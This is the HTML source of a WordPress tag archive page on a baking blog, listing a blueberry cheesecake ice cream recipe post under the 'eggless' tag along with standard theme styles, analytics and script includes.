

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bakerstreet.tv/tag/eggless/
body_size: 12141
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>eggless | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="http://bakerstreet.tv/feed/" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="http://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,949] -->
<meta name="keywords"  content="blueberry,cheesecake,ice cream,frozen treats,dessert,eggless,vegetarian,easy,,creamcheese,recipe,strawberry,vanilla,baking,chocolate,cinnamon,cookies,cranberries,vegan,white chocolate,whole wheat flour,cake,mocha,baketogether,basil,lime,mango,sorbet" />

<link rel="canonical" href="http://bakerstreet.tv/tag/eggless/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="http://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="http://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; eggless Tag Feed" href="http://bakerstreet.tv/tag/eggless/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='http://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="http://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bakerstreet.tv/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="archive tag tag-eggless tag-70 wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="http://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="http://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="http://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="http://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="http://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="http://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="http://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="http://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="http://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="http://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="http://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="http://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="http://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="http://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="http://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="http://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<h2 class="template-subtitle">
    <span>eggless    </span>
</h2>


<section id="content" role="main" >
        

    <section id="articles">
                                <article id="post-6722" class="post post-6722 type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-dessert-for-two category-ice-cream tag-blueberry tag-cheesecake-2 tag-creamcheese tag-eggless tag-frozen-treats tag-ice-cream-2 tag-vegetarian has-thumb">
                            <a href="http://bakerstreet.tv/2012/07/blueberry-cheesecake-ice-cream/" title="Permalink to Blueberry Cheesecake Ice Cream #SundaySupper" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/07/Blueberry-Cheesecake-Ice-Cream2-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/07/blueberry-cheesecake-ice-cream/" class="published-time" title="" rel="bookmark"><span class="entry-date">July 15, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/07/blueberry-cheesecake-ice-cream/" title="Permalink to Blueberry Cheesecake Ice Cream #SundaySupper" rel="bookmark">Blueberry Cheesecake Ice Cream #SundaySupper</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/07/blueberry-cheesecake-ice-cream/#comments"><span>102</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/dessert-for-two/" rel="category tag">Dessert For Two</a>, <a href="http://bakerstreet.tv/category/ice-cream/" rel="category tag">Ice Cream</a></li></ul>            </footer>
        </article><!-- #post-## -->
